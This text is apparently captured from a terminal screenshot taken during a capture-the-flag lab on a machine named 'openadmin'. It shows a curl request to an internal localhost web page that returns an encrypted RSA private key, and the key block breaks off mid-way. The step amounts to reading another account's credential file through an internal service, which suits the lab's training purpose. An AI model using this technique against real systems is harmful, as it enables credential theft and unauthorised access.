 jimmy@openadmin: /var/www/internal
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 ~/To... ⌘5 jim... ⌘6 ..ng/... ⌘7 +
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79